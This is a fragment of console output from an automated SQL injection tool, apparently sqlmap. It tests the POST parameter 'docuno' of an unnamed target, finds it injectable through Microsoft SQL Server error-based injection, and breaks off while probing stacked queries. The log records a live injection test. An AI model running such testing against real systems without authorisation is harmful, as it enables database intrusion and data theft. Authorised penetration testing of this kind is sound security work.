 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:02:20
[20:02:20] [INFO] parsing HTTP request from '3.txt'
[20:02:20] [INFO] testing connection to the target URL
[20:02:21] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[20:02:23] [INFO] target URL is stable
[20:02:23] [WARNING] reflective value(s) found and filtering out
[20:02:23] [WARNING] heuristic (basic) test shows that POST parameter 'docuno' m
ight not be injectable
[20:02:23] [INFO] testing for SQL injection on POST parameter 'docuno'
[20:02:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:02:29] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[20:02:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:02:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[20:02:35] [INFO] POST parameter 'docuno' is 'Microsoft SQL Server/Sybase AND er
ror-based - WHERE or HAVING clause' injectable
[20:02:35] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:02:35] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'